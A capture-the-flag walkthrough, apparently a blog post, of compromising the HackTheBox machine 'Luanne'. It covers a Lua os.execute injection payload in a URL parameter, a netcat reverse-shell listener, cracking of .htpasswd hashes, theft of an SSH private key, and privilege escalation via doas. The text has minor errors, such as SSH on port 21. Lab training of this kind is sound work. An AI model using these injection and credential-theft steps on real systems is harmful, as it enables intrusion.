Today we are going to crack a machine called the Luanne. It was created by polarbearer. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
·
Network Scanning
o
Nmap Scan
·
Enumeration
o
Enumerating HTTP Service
o
Directory Bruteforce using
Gobuster
o
Fuzzing Web API
·
Exploitation
o
Injecting the Lua RCE
o
Getting the Shell
o
Extracting webapi_user hash
o
Enumerating using netstat
o
Decrypting hash using John the
Ripper
o
Enumerating user r.michaels
o
Getting SSH Private Key
o
Connecting via SSH as
r.michaels
o
Reading User Flag
·
Privilege Escalation
o
Enumerating Backups
o
Decoding Backups
o
Extracting webapi_user hash
o
Decrypting hash using John the
Ripper
o
Getting Root Shell
o
Reading the Root Flag
Walkthrough
To Attack any machine, we need the IP
Address. Machine hosted on HackTheBox has a static IP Address.
IP Address assigned: 10.129.147.195
Network Scanning
Now that we have the IP Address. We need to
enumerate open ports on the machine. For this, we will be running a Nmap scan.
nmap -A 10.129.147.195
There is quite some information that we can
gain from the Nmap scan. It includes that three services are running on the
target machine. It consists of an SSH service on port 21, followed by the HTTP
service on port 80, and finally another HTTP service on port 9001.
Enumeration
Since we are lacking any credentials that
can be used to log in via SSH service, we start with the HTTP service on port
80. There isn’t much to go on since we are blocked by an authentication panel.
We tried a bunch of common usernames and passwords but were unable to get
across it.
http://10.129.147.195

Another thing that we can do at this stage
is performing a directory Bruteforce. We are going to use gobuster for this
particular task. We used a bunch of different dictionaries and finally were
able to get robots.txt as shown in the image below.
gobuster dir
--url http://10.129.147.195/ --wordlist
/usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt
To take a look at the contents of
robots.txt, we used the web browser. We see that there is a directory by the
name of weather in the Disallow section. There is a note that tells us that it
is returning a Not Found error but is still able to “harvest” cities. It
doesn’t make any sense at this moment.
http://10.129.147.195/robots.txt
Since we have the
gobuster at our disposal, we thought why not let it run on the weather
directory. It gave us another directory by the name of the forecast. Maybe it
is a weather forecasting application. We will see along the way.
gobuster dir
--url http://10.129.147.195/weather/ --wordlist
/usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt
Upon opening the
forecast page on our web browser, we see that it is a JSON response. It is an
error message about the fact that we are missing the city. It tells us to use
the city variable with the value list to get the list of all the available
cities.
10.129.147.195/weather/forecast
We added the city
parameter into the URL with the value list and we have it. It is a small list
consisting of various cities in the UK.
10.129.147.195/weather/forecast?city=list
After messing
around with the parameter and values we added a quote mark at the end of London
to see what kind of response that we get. It gave a Lua error. The good news
was that it gave us a directory path along with the error message.
10.129.147.195/weather/forecast?city=London’
Since we broke
the query with a quote, we tried to fix it and insert some parameters in the hope
to get an injection attack out of it. After trying a bunch of different options,
we were able to get some success with Remote Command Execution with the
os.execute. We have demonstrated this by reading the /etc/passed file using the
cat command.
10.129.147.195/weather/forecast?city=London’)os.execute(“cat
/etc/passwd”)--
Now to get a
shell out of the remote command execution we have, we thought it is best if
encode the reverse shellcode in URL encoding. We achieved this using the
website we found urlencoder.org. Ensure to enter the IP Address of the VPN with
a port on your attacker's machine.
Now, we entered
the port number that we want to receive the shell as 1234. So before executing
the command, we ran a Netcat listener on the port to receive the reverse shell.
Followed by that we entered the URL encoded reverse shell command as shown in
the image.
10.129.147.195/weather/forecast?city=London’)os.execute(“URL
Encoded Reverse Shell Code”)--
As soon as the
command was executed, we were able to get a shell on the target machine. We
used the ls command to find some clues and we were able to get the .htpasswd
file. Upon reading the file we get that there is a user by the name of
webapi_user and we found its hashed password. Another task we did after getting
the shell was to check for network connections. We found that there is an internal
service running on port 3001.
nc -lvp 1234
ls -la
cat .htpasswd
netstat -ant
We take the hash
that we found and entered it into a file by the name of luannehash. We used the
John the Ripper on the hash to crack it. We found that it was encrypted into
MD5. The hash cracked to be iamthebest. Now we have the password for the user
webapi_user.
john
-wordlist=/usr/share/wordlists/rockyou.txt luannehash
iamthebest
We used the
credentials that we find and tried to connect to the target machine via SSH. We
were not allowed to log in. So, we went
back to our shell and tried to enumerate further. We found another user by the
name of r.michaeals. Upon entering the user’s directory, we found an SSH
Private key that we can use to log in. We used the curl command to read the
contents of the id_rsa file.
curl –user
webapi_user:iamthebest 127.0.0.1:3001/~r.michaels/id_rsa
After copying and
pasting the key on our Kali machine and providing the appropriate permissions
we were able to log in on the target machine as an r.michaels user through SSH.
We were greeted by the NetBSD message. We again listed the files in the current
directory where we were able to get the user flag. We also found the backups
directory. After traversing into the backups directory, we found a backup file
by the name of devel_backup-2020-09-16.tar.gz.enc.
ssh -I key
r.michaels@10.129.147.195
ls -la
cat user.txt
cd backups
ls -la
As it seemed to
be encoded, we used the netpgp command to decrypt the backup file into the raj.tar.gz
file. Next, we tried to decompress the raj file that we just encoded into the
tmp directory. Upon close inspection, we see that it is quite similar to the
www directory that we visited earlier. It had a .htpasswd file as well. Upon
reading the file we found that the hash seemed to be a bit different than the
first time.
netpgp
--decrypt devel_backup-2020-09-16.tar.gz.enc --output=/tmp/raj.tar.gz
cd /tmp
tar -xf
raj.tar.gz
cd devel-2020-09-16/
ls
cd www
ls -la
cat .htpasswd
We took the hash
back to the Kali Linux and used the John the Ripper to decode it as before.
This time we used the name hash. The password came out to be a little bear as
shown in the image below.
john –wordlist=/usr/share/wordlists/rockyou.txt
hash
littlebear
We used the doas
command to login as su using the password that we just cracked. We were allowed
to get elevated access. We went into the root directory to find the final flag
and conclude the machine.
doas su
littlebear
cd /root
cat root.txt



























0 comments:
Post a Comment